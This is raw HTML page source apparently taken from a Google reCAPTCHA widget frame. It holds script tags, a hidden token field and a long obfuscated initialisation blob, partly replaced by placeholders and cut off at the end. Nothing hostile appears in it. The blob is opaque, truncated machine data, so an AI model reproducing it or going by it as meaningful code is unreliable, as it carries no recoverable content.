<script nonce="vmz7JrXAbhWlMwi64Rsdsw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vmz7JrXAbhWlMwi64Rsdsw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vmz7JrXAbhWlMwi64Rsdsw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKbwqJEw7rDssO4KcKCw6gQw5PDucOzaMKrAcKNw7/[base64]/DvEIGw6FzajVyeTZ6w4ZGaw9ow6DDoR1MMcOQQcKnBTpBLBLDkMKkwrhDwr/DhX4QwpnCkjZ7KcKFVsKwWmrCqGPDs8KNAcKLwobDicOGD8KCcMKvOzwyw7N8wpvCszpBScOuwrA8wrrCncKMHxfDtcOUwrlMO2TClB9XwrbDkXDDusOkKsO0TcOffMOkPiHDkUshCcKnTcOTwqrDjW1NLMONwphSBgzCjMOxwpbDk8OKFlFjwrrCqk/DtiIHw5Ykw559wqnCkiokw54Owp1nw6TCjsKBwpFdGwBkIH0OBWTCt1nCmsOEwqBvw6BVBcO7wq1/SB1yw4EKw7TDn8K2wpRRJGLDr8KWJcObY8Kvw5rCmMO5EW/DtS0bKsKFbsOIwrbCuncUPDgqIsOVR8KtPcKswptmwpLCusKRIS/[base64]/DnsOMw63DgcKaQcO9FcO/w5huwo0WGHhXa8O8EcOHwpsfQ05sD1Y/asKONWl0bSbDh8KDwrgKwo4KAD3DvMOKdsOzFMKpw6jDq8KPHAlSw7TCuyxGwo1PKsKGTsKgwqPCjGPCv8OKXcK6wqF/dx/Ds8O1w5x/[base64]/[base64]/DmQ/DhsKUw6vDkH5SbMKfT8ODaH9/csORwpUgwoAlYF/[base64]/CvwrCicOlBMOswpPCv8OEFQ0GQQrCkRkTBjt8OsK7w5gpwpIXQ25PAsONw5wLd8OSw4xuRMO5woMswqzDnDHCpwNQCsO+woPCvMK9w5fCvcOsw7zDicKnw5/[base64]/w7jDt8OAOsKAw4HCjcKLZsOkGy5Sw7dBwr95wrHDuivCh8OEBQsWw7bDt8KsfzA1w6XCrsOdw7IPwrHDqcOCw4rDtWdEXnLCrCUlwpvDpMKhOh7Cu8O0S8KbIcOUwp/[base64]/[base64]/CgMOKC0vCn2U+T8KrCMKyFMKySsKkwoxQwpXCgjo7EkLDslHDqHHCt3VocMO4w5lLAcOJHGczwpfDq8KVZUNHX8OFO8KrwqDCgw3CqVsDGn57wp3CvW3DlTzDnDRZGQZow4XCi0/[base64]/CpzDDh8OyFMO9JcOQCFfDg2vCvSXCtQhKw7k2GsOQXsO+w6/[base64]/DoCB6HiltKiDDq8OeV2nDmcKhHsK7cGZjF8Kyw6xzasKJw6lgw5vCpwfCm8K1b2XCkjLCql/Cu8KKwoh3fcKrwrLDtsOiGcO1w7vDt8O2wodwwo/DmcOqGhEWw7PDkzk+ShbDgMOnK8OkJS0WRsKGMcKQRkISw40MEx7CrBbDk3nCmcKCP8O+XMKIwoZIcVZkw48HOcOWXzUFaDbCncOIw6w6F2EJwoZBwrDDlCbDkMOkw4TDmB0jDTEEWjU7wpBlwpV5w6ECEsONYsKVesOuBENaHiHCtyEdesOqSw0vwo/[base64]/w47DtMKWcHjDn0goZcOeLH/[base64]/w5rDv8O9ZsOpdxdZRxfDij8vw6w8w5jDgFLDlS7CucOMwobCvAvDqcO0aAPDszNswrciKcOmIl3DjnDCgVlkE8OuKwLCjhozw4bCtTZJw6/[base64]/[base64]/DrMKHEcOIwpxTdDMoH8Obw7DDkAzDnXxPJcO7w6jChcOmwoXDtcKZCsK/w7HDqXzDp8O9worDkzUUGsOdw5dJwpRnw75twqMKw6ltw5xJWANBGsOTGsKiw5QRQcKJwovCq8K/w7PDlcOkLcKaIUfCu8KmXnRtDcOAITHDpcKmP8KIWhwjEcKTN2tVwrXDpSF4CsKjw6Ucw5HCnMKTwr3CnMKxw5rDvSLCh0DCn8K0JTA6eC4jw4/Crm/[base64]/wopDw7h8wpnCtUjDk8KeWFbCqcOlIhTDqRjDsUECw7bDoQIiwqtxw6rDm20Cwp49SMKbBsKCwqjDuRctw7vCisKUcMOUwp8tw6AZwo/CvRVXPlPCiXPCvsK2wrjCnFzDqFQbZwQHJMKtwq53wpzDpMKuwobDnlbCvhI3wr8fPcKSwqHDnMK1w6LCowYTwoxbasK1wrHDh8K6RW4zw4NwEMO1JcKgwq0nOGLDnF9Ow77CtcKYIH5LajbCi8KAE8KMwo/CkcKqZMKGw60JaMOIdgjCqGrDvsK2E8OKw7PCvMK3wo5GcyUrw4RBdBfCl8Obwr5HKxnCvzLClMKbw5x9ZjpYw4PCowp5wolhd3LDicOHw7nDg0hxw5g+wr3CgDXCrhtCwqfCmBPCg8KQwqECasKGw77DgnjCgn/ClsKBwo0xFWMww4onwo8cKMOWKcKTw6fCsSrCpTjCvsKjdH1ORMKvwrHCgcO7wr3Dp8KkEjEUX17Dii3DqsKQQ3YGQMKvZcO1w5/DhcOXEMKRw6kWUMKBwq1fDMKXw7jDlgFVw5DDqsKHYMO/[base64]/[base64]/CgAZ6wrsdc3rDnMKOF8OHT8OBwrhbwrbDuGUCw73CgcKDO8O+bjzCq8KXwoUhWzPCvsKUTVd/wo8oeMOGw7g7w67CswbCigLChxrDg8OKYcKowpPDlQvDicKkwpnDj0tbN8OCJsKhw4/DmGnDsMKDRcKXw4bDisKdHEZTwrjCm2LCtj7Dtm1EY8OxKH1JI8Opw7zCi8K8PV/CqQHDlwjCjsK/w6Qpwro8c8OUw6/DscOQwq9/woFyGMO2Jls7wqMGXH3DrsONeMOOw5/Ct0AGAwbDlTjDv8KUw57Cm8O4wqfDrCUOw5/DiVrCpcOBw5wzwo7CpyBgdMKJT8KQw6PCosK8CivCmHpcw6vCusOTw7Zcw4PDlm7DssKuRxkALRZfcTU4B8KBw5jCtABaQ8OXw7AbW8K0bVLCr8Ogwo3CgMODw69kAHB5KlI2Qg91VsOmw5cNBB/CkMOUC8Oww70hcFHCiTDCllzDhcO1wo/DnkJQWk9bw7hnLS3DmAVhwp8RF8Krw5rDukvCpcKhw5Jqwr7CrsKITMKwPnLCjMO8w4jDjsOJSMOcw5/[base64]/CnGXDo8KyMy8Tw4Now4sdDcKZS8KDOiJcCxPChSTDrifDiXrDiG3Dk8OtwrFKwrnCmMKfOX7Dn2XCucKwJhbClXjCssKRw58aCsK9G00dw53DkT7CiBnDo8KpfMOSwqnDogwubWTClAPDmnzCggIjfS3CscOqw5w0w6jDhcOoZC/Do2ZuCjfCkcONwrHDq0LDn8OUHxLCk8OXAmF8w5hNw4jDncKRbkbDs8OQNRElbsKlOD7DqBrDqsOhT2DCtysrDMKfwqjCp8KWcMOBw6/CuVtGwrFSw6pvTArDlcO+F8Ovw6p2Fk1MCRlcLMK7Ki5uaAHDmmRPWBwiwqjCsyXCncOBw5nDncORw7ABCR3Cs8K2w7U7fzvDkcO9XC50wpJYdWpZL8OSw7DDr8KFw7URw6t9ZQPDhXteSsOfwrF8QsOxwqcSwo8sS8K+w7E8GBI7w6Z5XsKQw4Rowr/Ct8KePHzCv8KiZBUOw4k8w4tBeDHCnMOjNHvDlVcLUhwxfkg4wot3YhTDuhPDkcKJKTFlIMOsJsKQwplGRgTDrEjCr1ofw7w3UFDDtMO5wrrCuRnDu8OUR8Ogw405ECsIBDXDkGdswrLDpMOJDSrDtMK8YgJ/YMOuw53DosO/w4LCuCDDtMOIIlHChcKCwpgVwqTCmxDCn8OEc8Oaw4k5ek8zwqPCoDx0RiTDiD4bTTsQw7xaw6TDnsOew4s7ET8lBjc4wovDhEHCoH1uO8KMUyDDrMOfVSDDmzHDlcKBBjp+aMKmw5vDjmoiw7TChMO9KMOTw5/Ck8Ofw7sCw57DlsK2XhDCsVl6wpHCoMOCw6s2JR3DhcO4KcKewrc9PcOKwqHCh8Opw4TDrcOhMsOHw57DosKidww/dBBtEEgQwosZbQRnIlQsKMKUa8OaYlbDusOYSxgww6DDuD3CrsKvF8OpF8O6wr/CmSExawQRw5ZGNsKxw44OIcOzw5/[base64]/wqPCiwVvwoDCrQDDr8ODE8OfSFxAGsOmIhZWwq/[base64]/ZgXCncO/[base64]/DgRAiw4dWVMK3wq/CjWoCbsKcwrs1LMOSwqoFw4vCiMOcSi/CtcKGG1nCqChKw7QRbMOGbMO3KMK8wpQZw5PCvT8Pw4Q2wpkbw5Uowp5mZ8K6f3FewqImwowFEAzCjMOwwq/CmDwAw6ZvW8O6w5PCuMKyUi5Sw5PCkl7CkgzDv8KteTg1wrHCsUxGw7/[base64]/DtTnDoMO+QMKMJFPCh0rDt8KPDsOxw4VcfMK4c8KQwoTDp8OAwpVMR8OkwrbCvn/CkMK5w7rDjsOgAxAuKALDj0TDgCkNFsKrGBbDocKZw7EfPBwAwpzDuMKpeDXCmllcw6/[base64]/[base64]/DpljDusK/w5DDtVAzw45RwpHDhcOhwrVkwonChMKefcKJcMKnIcKpZV/DugRewqbDsjxPeXvCs8OzBXpZPsKcHcKKw69/Zm7DkMKpBsOGVzbDk3nCpMKQwpjCkDdgwp8EwrRbw5fDiH3CpMK3MTsIwolLwonDu8KWw7HCj8OMw7Rewq3Dj8Kfw6/DlsKwwqnDjAbCjnNODR4FwofDpcObw5seRnQSfCjCnzheZ8Osw5Eawp7CgcKAw6nCv8Khw4U3wphcUsOBwqhFw5JvLcK3wonCqnjDisKAw5/CtcOpKMKnSsOPwotrKMOlTMOpaibCl8KWw47Cvy/CuMKQw5BKwoXCpMKGw5nCkHR2w7LDmMOHGMO4bsOaD8OjMMOdw4dswp/CosOiw4/CsMOBw4XDoMOsZ8K4w4Iww5h2PcKyw6sqw5/DpC8penksw5Zmwr1dLAVOQsOBwrvCnsKpw7TCoQzDuQwcCMOgd8O6ZMKrw7TCoMO/[base64]/CjMOxOVLCvwrDnW/[base64]/DtMKNSsOLZMK0wrPCtMKAwpbDmBdpw4jCl8KyXcKbe8Ktf8KJDD/Cl03DjsODEcODNigZwoxLw6vCuFbDkkY9IcOrPU7Cgn4BwoFjMxfCujzCs1jDkkTDmMO9wqnDg8OhwoXDuSnDj1PCl8OLwqFRYcKTw4EGwrTDqWN6w58ICWrCo3jDlsK2w7ogIl/DszDDg8KfEm/DrmdDNn96w5QOTcOAwr7CucOASsKsJxZiOxgTwpBiw4LCm8Oce0MuWMOrw6MTwrcDRkU2WC7Dm8KVFz4Bdy7DuMOFw7rChFvCmsO3VR5lO1fCrsOWJQHCnMOXw4DDjR/Dii82TsKNw4h7w6vDpiMmwp/DolZ1DcOAw7xXw5hqw69VLMKbMMKgB8OkZsK5wq9ewrwyw6oBX8OmJcOHBMOXwp3CjsKuwobDpShWw7nDqXo3BMO2bsKZfMK8XcOlEmpWWsOVw6/DucOjwozChsK0Y21RecKNU11nwr3DucKnwrLCjMK5D8OwFxp1UQgwUVNcUcOZYsK8wq/Cp8Klwrkgw6/CsMObw7t1PcORdMORUcOTw5UUw57CqsOhwrDDjMO/wqdHHWvCpUjCt8O0e0DCkcKQw7vDjD7DoWTCu8KOwoF5K8ObCMOgw5XCo3PDtRpFwr/DgsKdbcOWw4HCusO9w515FsORw4zDp8OQA8O2wp1ORsKlXDjDvcKPw6PCmzscw5jCqsKvXUDDvV3DkcKXw5lAwpojdMKtw7BldsOZdxHDgsKPHhvClkbDmR5vRMOVbG/Dr2HCqRPCoSbCgV7Co1QKCcKvZ8KCwp/[base64]/w73CvgzDocOGM8OKw75aw63CnsKAd8KDw47DvRc4YgzDhT3CrsK1AsOqN8O5ORFpw4cFw7DDpmgAwofDlHxUYMOXRkTCjsKzBsO+ZGBKOMOMwp0RwqImw6XDv0HDrwdHwocsZn7DncOHw57Dg8K/[base64]/[base64]/CjAYtw7PDpsKEP8Kef19WS00Cw65eZ8Ktwo3DjX1RD8KIwo0sw6h8FHzClgBOdGYYJz7CrT9nSz7Ci2rDvwcew6/[base64]/w6oGw4TCijV0V8OdJkvCqcKGFFrCpsOPFURqwr5Xw7sofMK1wqnCg8OpOcO5bCgcw6nDpMOew7YoD8KLwpd+w67DnTllesOjcDDDrMK0dyzDrmbCqxzCg8OnwqLCn8KfJRLCrsOrDycaw4giLBxXw4QGbU/CmBjDsTwEaMOdWcOQwrPDlBrDssKPw6PDrALCtUHDuVjCp8KHw4Vtw6BHOkQRKsKPwqLCmRDCi8Orwq3CqD5uP0pgaiXDimNqw4LCtARhwoVmB3DCgMKqw4jDh8O9aVnCjhDCusKpL8OrBUkBwojDi8OawqTCnGkMLsOUMMO+wrbDh3XDuxDDuDDCuB/[base64]/CusO8w4/DgsKhdDYuwqjDj8ONwozCrQTCvRVUPShpEMO3WsO5H8K4TMKYwr9CwqnDlcODccKgRAHCji4LwoBqD8KowoLCocKgw4sDwo1rAXjCrXLCoB/DunXCsSNMwownATopHiBhwpQ3VsKVw5TDgEPCpMO4LDvDg2zCiVDCnVx4S09+aywow7NCVcOjbsO9w6oGf1PDvMKKw7DDrTPDq8OwSwASEAnDpMOMwpIEw7dtwrnCt1QQScKsF8OFcm/CmikowpTDrsKtwrpwwqMZfMONw5gawpYawoRGR8Ouw67Cu8KsDsO4UkTCgzdiwpbCvR/DrsK2w7IWGcKaw5HCnhVrOWfDtiZMCkjDn0t0w53Cn8O5w4p8Qhc/GMOYwq7DncOTYsKZwptawokCYcOzwqwrfsKtLm4/[base64]/Cu8Oyw6xywo90PUPDtcOgZyUQwqrCvzLCnGbDhX03GwJ7wpXDmkcfMmzDjWvDr8O5cXdSwrRkKyYRXsKmQ8OIE1jCiX/Dp8OQw44nwoZWXQNww4AWw6bCuB7CmU5BP8OKCCInwrlFPcK3a8Ohw4HCjhl0wrR3w6fCjXLCqE/DicK/P3vDjHrCjX9SwrkvSyHDv8KNwrkoGMOHw5PDnGnCkH7CswNXf8KGb8KnXcOhAmQPKXtCwpMvwpHDjCoeA8OewpvCtMKvw54ydMOTO8KrwrYTwpUWH8KDwoTDoVnDumvCs8OiNw/CmcKLTsK1wrDCizc5FnrDtQ7Cs8ONw5JMN8OVNMKRwrpuw54PZX/CgcOFFcKAAQBew5/DgF5Dw7Rmcn3Cgw54w4l9wq9ww6kgZAHCqCvCgMO0w77CmMOjw67CrX/[base64]/CqsOnwp0JBCXCrsKBaBUqw5jCny5nw5/ClzB5a30Gw6tRwpRkRMO5GVHCuU3DqcOVwrzCgCNFw5DDqcKMwpvCvMO4VsOReHPCmcK+wpzCmsOgw7ZKwr/CpQMubB5vw7LCvsKZKiNnDsKFwqEYVFfCtMKwCVzCtBpPwqUawqFdw7ZXPgg2w53DiMK/[base64]/w7fCiG3CksOVIGMQGTVEaWTDqH5yw6/DgmDDt8Kkw5rDrg3CnsOSdMKGwozCqcO3IMKHOx7DnRIAQ8OyakTDocOOTcKiTMOrw5jCgsKGw49SwpLCnxbCqz4vJldaLxzDl0jDoMOWBcO/[base64]/[base64]/ClMOEw7nChQTCpl5IfXw6w67DjRpTw4NtFMK9woJbYMOyHzd0Z3orfsKyworCpThPDMKUwpQ5bsOPHsK4wqjDpX8gw7/[base64]/VRnCocO6wpDCl8KBBcK5w7FJwo0kOiM4AXJzw7fCu8OIS3ZTOcOXwo3CgcK3wqs4wpzDgkQwOcKqw71JFzbCisKjw5PDg33DlxfDo8K5wqRzQxkqw4MYw5LCjsKhw4t1w4/DljAlw4/Cm8O+JQRsw4xRwrRewr44wokXBsOXw4NMe2YUG2jClRU4NVJ7wojDk3clA2LDqUvDvsK1WMOAd3rCvXR/[base64]/Vi0dwrrChFR7ZMKpEDt2w6pcwq/[base64]/DrEbDvAdJfRPCsMOHN8K3wrIPUMKoAMKSRcKcwrggVClJcR3Cl8KHwq81wrjCusK1woIywot2w4RdQ8Kqw6A4V8KTw4EgG0HDkB5TKjLDqF3Cil9/w6nCmwzClcKkw4jCnmYYY8KuC2Y1TMKlQsO4wpLCkcOGw5A/wr3ChMONUhDDhWtvw5rDkX94fMKdwrhowqrCkQvDmUVXUGQhw6TDrcOQw4ZlwqEUworDscKyOXXDtcOjwp1jw446NcObZwTCqMKkwpzCjMO/w7jDuW0Mw7vDpyoBwqJTdADCvsOzDRNBUmQ5ZsKbdMOiQ3NiIsOtw4rCpkAtwoYAJxTCkmZmwr3CtmjDosObJhRHw5/CoVVqw6LCqiVNTnnDpjDDnxLDssKNw7vDvMOFfSPDrwHDq8KbXx9dw73Cul1kw6wiTsKwEMOUZBlqwopmfcKfB1wewrYswoDDgsKsRMOhfBzDoTvCl0zDpXnDnsOTw6DDl8OowqduM8OYOWx/W18VPh/CnnnCqwTCu3/DrVgqAcKUHsKyw67CpyTDpjjDp8KzRlrDpsKxJsKBwrrDuMKkEMONTcK0w7s3FGsKw7nDvlfCtsKLw77CshXClknDlwlgw4PCu8OpwqQQesOKw4vCgy/DiMO5Hx/CsMO7wrwlfB9fFsKIH3F/w4d/[base64]/DgE3CucKvdRlowp/Dk8KlBicsHsOABl0swo5qw5tfFcOJwpzCuDQwwpUMBHHDiCfDu8Ozw5YROcO7RcOpwp0fIiDCr8KJwo3Dv8KCw7nDv8KXUzLCrcKjNsKsw688S1tfCQbClsKLw4TDucKEwpDDoWV/[base64]/CvwLDusKIw4s/wofDlMK2VmDDtS51esO/w4nDlcKIw54Ew7BIeMOAw5deMMO5QsOvwr3DoTIPwofDg8KCV8KXwrUxB0UMwpNJw7nCicKqwq7DpjTCqMKgMz/CncOvw5LDqmJPwpVLwo1UfMKtw7E0w6DCvyQ/Yg1hwo/CgRrCkmdbwoUqwrbCssKWB8Kjw7BRw5ZuLsOKw4Z3w6M9w4zCkQ3CosORw69JDhtJw4dlMTrDiyTDpARebC12w7tDMUV0wqpoBsOUfsOQwqnDmU/DncOOwprCmcK2wp5jbAvCkVx1wosgIMOgwqnCk1xbPUzCqcK5AcOuBE4Nw6DCtADCr1gdwrlKw4DDhsOBbzwqP1R4N8ORVcKna8KEw7/CrsOrwq82wrYqUkzCvsOmJRUYwrjDjcK1TSkbfMK9D3nCmnEMwpY9MsOCw7AWwrNsf1BrDiAQw4ElC8Kdw5jDhyApfhTCgsKKX0LCpMOEw7BWHwgzQVbDgW7DtcKcw6nCjcKbF8OYw7INw47CucK+D8O1csOCLURww7VcMMOpwp5sw5nCrnnCtMKZG8K9wqvCkGrCpj/[base64]/VcKlw7PCnMOlS8OMw4Zew5Y/wpfCpz9kw4R4DD5OSQl4MsOVCsO1wqJawpnDpcKtwoRpFsKswoZqD8K0wrx6Pjwsw6x6w5nChcOcNsOMwprCo8O7w7zCu8OseV0MNznCkxkiKcO1wr7DlS3CjQ7Dkh/[base64]/[base64]/DlcKzbygkwqoIw4nDocKCVcKwQj3CinFtw7AWCl7CnXg1dMO/woXDt1nCtnd7fsO1UgRfwqbDlXgCw5JpVMO2w7nDnMOsHsOkwp/DhA3DmzMDwrxgwozDksO6wrNmPsKzw5XDjsKBw5MYOsKndsKoNhvCnDzCqsKYw5JCZ8OtPcKVw4UpG8KGw7DCrHc1w6HDmg/Dhh0SGB4Iw40rVMOlw5rDh1fDlMO5w5LDkgwbK8OcXsKNFXHDpCLClx8yWnvDnk0mFcOxFyrDjsOCwpZcOn3Col3DiwbCtMOzR8KGFsOPw6jDq8OYw6IJVEBNwpPDs8ODJMOVCRZjw7Qyw6HCkyAVw7zDncK/wqPCp8Osw401D0JLBMOPccKew73Cj8KyETjDrsKPw7gBWcKcwrtqw603w7HCjsOPM8KcdnxMXMK5aQbCu8KEMX1ZwpQKwrhGU8OjYcKhRDpLw5Uew4/Dl8KwIi7CnsKTwpHDv20MBMOHRkAhJsKSPjvCicOwVMKrSMKSBXHCqCvCisK+TVwQRgh7wo4PdSFHw7jCmBHClzjDkQXCshlpDsOODF4dw65KwoHDm8Ohw4DDrcKLaQEIw6nDpnALw7QqbWYFEiXDnDvCuX/CsMO0w7U7w5nDucO4w4xYAzsPeMOGw5XCvwbDuTvCvcO3H8KgwqnClj7ClcK+J8KVw6AJElgKZMOZw7V+AD3Dl8OoIcKww4PDhmofQAbCgCUQwoNEw6nDnSXChzsAwrjDkcKmw5AewpbCuyw7F8OyXW8ywrdZQsKVUCTCssKIT03DmQU/wotGbMKiOMOAwp5jasKuFDnCg3ZvwrYhwp9beAYdf8KXbMK2wpdqZsKqE8O/[base64]/DnyrDpyBRJxbDoyRlw5DClcO/MFZtGTJGwpnChcO9w45uS8OuG8K1BDs7w5LDpcOCw5fDjMO8BSvDm8Kbw6hswqTCpjMDUMKDw6ZiLyHDn8OQFsOXNl/Cr3UnaR5of8OLPsKdw6YhVsOWwovDhSZZw6rCmMOfw5bDuMKIwpDCtcKrUMOEVMO5w4UvRsO0w58POMKjw5vDvcKIY8ONw5IufMKZw4xpw4TCi8KIA8OKLXHDjikjSMKNw4MrwoB7wq9Rw6V1wrbCjygHYcKnHsOjwpQbwojDr8KPNMKIZQzDisK/w7DCuMKQwo88EsKFw4rDvzQqAsKfwp4HUmZka8Ocwo1qNA9kwr1+wp9LwqHDqcKxwo9Dwqt/w4zCsHpUAcKrw5bDjMKSw4DDilPClMKkNEkFwoQUHMK9w4VSBUTCl2LCm1g6wrrDvHjDu3nCpcK7aMOTwpROwqrCjXfCvk7DpcK6IjXDqMO3VsOCw4DDm3hbJ27CqMOIYkPCukBsw7jDpMKTXX7Du8OmwoIDwrEEGsK9DMKLZmnCmlDCpTsFw7d1TlXCksK6w7/ChMKww5XCpMOCw5sAw7Fuw4TCnsOowr3Cu8OVw4Ijw6XCg0jDnWBqworDhMKpw4LCmsOow57Ds8OqVDfCr8KsX2cGL8K3P8O8XjvCtMKBwqocw6vCucKVwrPDjBICbcOJO8OiwqnCg8O+bh/ClEYEwrLCo8K8wqjDssK9wqw8wpkgwpDDgsOQw4jDtsKfIsKJbzzDjcK7KcKLdGfDosKkHRrCs8KYTy7CpsO2QsOicMKSwpRbwqpJwqVnwobCvC/CmsOGC8Ouw4nDvlTDmjoYVDjCp29NcTfDumXCiUDCqW7DucK3w7Iyw5PCpsOcw5scw74HAW95wqB2HMOndMK1G8OHwpxfw4kDwqfDik3DrsKBE8Kmw7TCn8KAw4R0aTPCuTfDusKtwprCuxxCYwldw5JAFsOJwqdhdMOtw7pRwphRDMObdQ0fwo7DnsK2MMKiw49JYy/CggHCjUDCo1IARzPCh2jDosOoMEAgw61qwo3CiWdrWDUje8KbAQnCvsO2J8OiwoVqYcOOw7Ixw4rDvsOgw40hw5wqw6MZccKaw44uAgDDjmdywog6wrXCpsO1OFEbX8OSNwfDsXfDglhvVmknwrskw5nDgBbCvzbDtQEuwrnDrU3CgHVqwr1WwrjCnC/Cj8K8w6piInA3CcKEw7nCgMOAw4vDosO4wp/DpT0DeMK5w79Aw5fCssOpcGchwpPCkkt+fsK+w53DpMOde8O1w7M1BcOLUcKMYm8Fw5EZM8Oxw7zDnw/CocOCbD0MRhAww53CvxJywoLDsRxWfsO+wo9nTMKPw67CklbCkcO1wqXDrl5JEi/Dj8KeL0PDrU5nOx/DoMOTwpTChcOJwq7ConfCvsOLNVvCmsK1wo0Yw4XDhHotw6MtA8KDVMOjwqjDvsKOU29Hw6/[base64]/Dk8KOw6LCqFTCv8O0Di0oAn7Cj8KSw5jDl8KMWcOjMMOUw53CiUTDq8KaGUPCucKhAsO1wqvDksOIYSfCmzHDpETDpsOffcO/[base64]/[base64]/CkcO7w5JIYsO3DcKSwrPCjMKkdVLDlsOMw6c9wqlgwoPDrsONbhHCgsK6KcKrw4TClsKKw7lWwrAxLxPDssKiZn7Coh/DsFYZbBlaXMOOw7PDtUBJLl7DrsKWF8OyHMODFiQeD1x3IAvCk3bDr8KZw47CpcK/w6tlwr/[base64]/KMKUQyrDnMOdwpHCuQTCghzCk8KwwoPCtcOiB8O7wrbCnMONXFPCuHvDnQHDh8OSwq9vwp/ClQgpw4oAwqxqTMKnwoLCjh7CpsK2PcKHLAVYDcK1ESDCtMO1OWdBOMKZI8KZw4xZwpHClEp5HMOBwokCZj3CscKuw7XDmsKxw6B/w7TDgn82Q8KUw5RuZTrDlcKKWMOVwrLDvMO8QcODRMK1wpRgHEEkwpHDoiAJFMOjwr7DrRcafMKQwp9owpMbITILwpFxMiMxwo5qwoNmSx11wqDCvMOywptLwrloDFjCosOdJQPCg8KiBMOmwrTCjx4eW8K+wo1Bw58Vw4g2wp4FN2/DlDfDksKQesO2w4w2WMKbwrfDisO6wrwrwrwiFzAYwrbDtcO6QhNfSRfCocOJwrkZw6hsBllYwrbDm8O5wrTDtR/[base64]/CliIbLsK3EgjDuk8ywpxYw5FOw5bCtT8jw59uwonDjMOQw7Rdwp/CtsKSEBwpL8O2dsOBAcKBwprCgHTCuinCm3wywrTCqVfDqU0LV8K2w7/[base64]/[base64]/[base64]/CpcKBwrwgYcO3woDDoGQDAyzCmignw6M0wocnwprCpl7Cq8Ohw6/Dl39yw7nCisOZIhnClcOhw450wrbCqnFUw75xwo4vw75pwpXDosO9SMKswogtwp5VNcKeBsOgegDCq1/CncOVXMKoLcKxwrx1w51XDcOpw5cZwo90w7gmDMKCw5/Cn8OkcXkow5M3w7PDucOwPMOXw7/CvMOKwrtXwqfDhsKWw4vDt8OUPBYBwo1Tw5kcCj5Zw6wSGsKNYcKWwohmw4pPwrvCv8KmwpkOEsOJwpfClMKdH37Dk8K8Ezpsw5scEBrClcOgA8Owwo/DosKCw47Ctzw0w6fCtcKtwrQzw5fCvTTCp8KCwpLCjMK/wrANXxXCkG1uUsOHWsKuWsKnEsOSbMOMw7BBIgvDlcOoWMOIWSdHCMKSwqI7w7nCuMK8wpM+w5LDr8OLw4DDjXVeZhRscgtlARjDmcOyw4bCncKscjB0AhnCqMK+GWlfw4JZRCZswqsiFxNUNMKKw63CiFURecOTb8OXV8K/[base64]/w4bDnwBmwpQ6NcKWw79hNsO1wrrDocKGO8K6w6IBa1pQw4jDhMOwaTrDhMKuw5x4w6nDmEY0wrYWacKZwqrDpsKWBcKZRxPCoTE7c23CjMKlUknDhkvDtsKnwqHDrcOUw4EQSCDCiG/[base64]/CncKwMRMxFCvDgnBJB8O4JsOnSHHCk8Omcnl5w5/[base64]/CtwhmA3dlwrhEwpJ0fm5+eAZ2w40Qw4RRw5LDmQQTC2zDmcKEw6Vfw48Yw6HClcOtwovDhMKXbMOSeB58w4Newrw4wqUvw4QhwqvDpiXCmn3DjcOGw4xJGVRiwoXDvsKkbMODaHkfwp8AOSUqVsOBMBkZGMO2KMK4wpPCisKVAErCs8KJe1NqW3B2w6LCoi/CkgfCp2J/YsK9aDPCt0BpGsKgBcOJHcOaw6LDm8KbCX0Aw6DDksOvw5kZAzRTWFzCmDx8wqLCncKAW0zCk3teJAfDu1zCncK6PwNSMX3Dvntfw64uwpfCgsOOwrfDuGXDosKaLsOiw7vClRF7wrDCqSrDrF4jd1TDvApfwqYYAcKowr0vw4t6wpsgw5tlw41IFsK4w5I/w7zDghYhOjnCk8KZZcO5FcOBw5YqOMObewjDunVrwpXCsj/[base64]/[base64]/CqgfCtcKxbsKxw70FWz0nwosUXw0GSMO9TDMlwo7DsgNjwq9lWsKGLQoACsKQw4vDnMOvw4/Dm8OXTMKLwpY4YcOGw6LDqMOhw4nDrxwiBEbDhFd8wpTCk2vCsxAqwpk3FcOEwr7Di8Oiw6zCi8OIE13DgDkPw5LDsMOjG8Ogw7YMw7/Dt0PDhxLDkFPCl0RzUMOVUBbDhihKw63DgGMfwqtsw5g4FETDn8OFOsKxV8KNdMOZYsONQsKGWwl8BcOdU8OIYhhVw7LCoFDCkF3CgWLCgxHDsD5tw6B6YcOhUiZUwpfDrzEgKFzCnUhswonDlXPDv8KMw6DCvEBTw4XCpyU6wo3DucOMwq/DqMKxa07Cn8KyPTsEwpwxwpJHwr/Du3/[base64]/NCzDqcOfbWAawovDj8KAWjkKGcKbwpnCvhzDk8Oee2sZwrzCisKJIcOMZ1DCncO7w4PDkMK/wq/Djzh7w6VWQRBfw6dTXEUaNn3Dh8OBennCsmvCnVDDksOnA0nDn8KCGDXChlPDnXhUDMKXwrbCv1DCqg0nPRvCs3/Dl8K5wq0JG0YUdMKVXsKRw5DCo8OIJxTDqRTDhcO3EsOewpXCjMKGf2zDn3nDjxtXwo/ClMOwXsOeeDciU1/Cu8KGFMOtKsKUJ0nCscKPI8KCRnXDmXvDrMKlPMOmwrNRwq/CksKOw7HDjkpMY3jDvXAxw6nClMK8c8KXw5TDtDDClcKewqvDkcKFDUHCk8OiMUkhw7ltHlrCl8OIw6bDt8O/[base64]/w5rDs1diw5HChcO4wrVpCX5aKcOHYx/Dj3EDwql7w6jCghDDmTDDosK7w5gEwpLDuWzCgMKqw57CmCvCn8K0dMOow6kwQH7CgcKASG4Gwrg6w4nCmsK0w7LDsMOXZ8Knwrx6YDnCmMO9V8KmQ8OZdsOzwoLCgirClcK5w5TColA7NUwDw6RJRxXClMOxD2xORX9Aw4oHw4PCisK4Ch/CkcOoPDTDu8Kcw6vCqkDDu8K+YsOYLMKIwrkSwoIvw5PCqXjChl/DtsKqw7lnA0pVJMOWwpvDmmXCjsKcEiPCon0K